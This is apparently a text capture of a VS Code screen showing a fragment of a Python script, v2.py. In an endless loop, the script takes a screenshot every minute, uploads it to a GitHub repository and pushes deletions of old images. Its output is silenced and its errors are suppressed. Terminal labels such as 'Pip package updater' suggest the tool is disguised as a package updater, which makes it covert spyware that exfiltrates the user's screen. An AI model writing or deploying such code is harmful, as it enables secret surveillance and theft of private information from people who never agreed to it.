 File Edit Selection View Go Run Terminal Help
Desktop
RUN AN... No Config
v2.py
Extension: pip installer
Extens
VARIABLES
v2.py > main
67 def cleanup_old_screenshots():
76 subprocess.run([git_path, 'commit', '-m', 'Cleanup: removed old screenshots'], cwd=repo_path, stdout=subprocess.DEVNULL, stderr=s
77 subprocess.run([git_path, 'push', 'origin', 'main'], cwd=repo_path, stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
78
79 # ----------------------------------------- Main Function to combine everything
80 def main():
81 try:
82 clone_git_repo()
83
84 while True:
85 # Capture Screenshot
86 screenshot = capture_screenshot()
87
88 # Upload screenshot to GitHub
89 upload_to_github(screenshot)
90
91 # Cleanup old screenshots
92 cleanup_old_screenshots()
93 print("Uploaded")
94 time.sleep(60) # Sleep for 60 seconds
95 except Exception as e:
96 pass # Error handling suppressed
97 finally:
WATCH
CALL STACK Running
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
1
6
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Pip package updater
Loading configuration....
Done loading configuration
0 0 0 No Solution
Ln 93, Col 30 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 64-bit
Search
6
1
25°C
Partly cloudy
ENG
IN
20:34
07-10-2024